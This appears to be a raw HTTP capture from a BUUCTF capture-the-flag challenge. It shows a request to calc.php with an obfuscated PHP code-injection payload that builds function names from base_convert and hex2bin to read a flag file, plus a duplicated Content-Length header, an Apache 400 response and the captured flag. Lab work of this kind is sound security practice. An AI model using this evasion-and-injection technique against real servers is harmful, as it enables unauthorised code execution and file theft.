 Raw Params Headers Hex
GET /calc.php?num=base_convert(2146934604002,10,36)(hex2bin(dechex(47)).base_convert(25254448,10,36)) HTTP/1.1
Host: node3.buuoj.cn:28303
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Referer: http://node3.buuoj.cn:28303/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 0
Content-Length: 0
Cookie: track_uuid=db195ef0-9c46-4939-80d4-effaf81bedf0
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 21 Nov 2019 03:47:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28303</address>
</body></html>
flag{e105b68c-6791-43c0-a2af-6fccac714ea5}
43